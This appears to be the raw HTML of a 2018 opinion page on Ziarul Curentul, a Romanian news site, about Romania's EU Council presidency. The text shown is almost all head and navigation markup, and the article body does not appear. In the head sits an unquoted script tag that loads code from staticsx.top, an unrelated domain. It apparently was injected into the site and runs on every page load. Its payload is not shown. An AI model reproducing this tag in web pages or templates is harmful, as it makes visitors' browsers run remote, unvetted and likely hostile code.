

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/
body_size: 28303
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Un pas nepotrivit al Romaniei spre presedintia Europei Unite | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/10/corneliu-vlad.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Un pas nepotrivit al Romaniei spre presedintia Europei Unite" />
	<meta property="og:description" content="Discursul guvernamental despre Romania ca presedinte in exercitiu al Consiliului European insumeaza constiincios si corect mai toate locurile comune si cvasiconsensuale ale retoricii integrationiste de la Bruxelles. O platitudine impecabila, impanata pana la refuz cu indemnuri si angajamente mobilizatoare de tipul: vom milita, sa aratam, vom actiona, trebuie sa constituie, Romania isi propune, vom pune [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2018-12-16T14:35:28+00:00" />
	<meta property="article:modified_time" content="2018-12-17T07:44:17+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/10/corneliu-vlad.jpg" />
	<meta property="og:image:width" content="543" />
	<meta property="og:image:height" content="486" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Corneliu Vlad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Corneliu Vlad" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/","url":"https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/","name":"Un pas nepotrivit al Romaniei spre presedintia Europei Unite | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/#primaryimage"},"image":{"@id":"https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/10/corneliu-vlad.jpg","datePublished":"2018-12-16T14:35:28+00:00","dateModified":"2018-12-17T07:44:17+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/1354d96e1eb35e5a78f710f93ccf0ced"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/10/corneliu-vlad.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/10/corneliu-vlad.jpg","width":543,"height":486,"caption":"corneliu vlad"},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/1354d96e1eb35e5a78f710f93ccf0ced","name":"Corneliu Vlad","url":"https://www.curentul.info/autor/corneliu0090/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Un pas nepotrivit al Romaniei spre presedintia Europei Unite" href="https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"2b07a50eb0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/602917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=602917' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Flumea-i-cum-este%2Fun-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Flumea-i-cum-este%2Fun-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"6ef79e856b","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/lumea-i-cum-este/",
                                "name": "Lumea-i Cum Este"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/lumea-i-cum-este/un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite/",
                                "name": "Un pas nepotrivit al Romaniei spre presedintia Europei Unite"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Corneliu Vlad', 
	'aiwp_dim_2': '2018', 
	'aiwp_dim_3': '2018-12', 
	'aiwp_dim_4': 'Lumea-i Cum Este', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-602917 single-format-standard cookies-not-set un-pas-nepotrivit-al-romaniei-spre-presedintia-europei-unite global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696c8c7c6ccfc_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
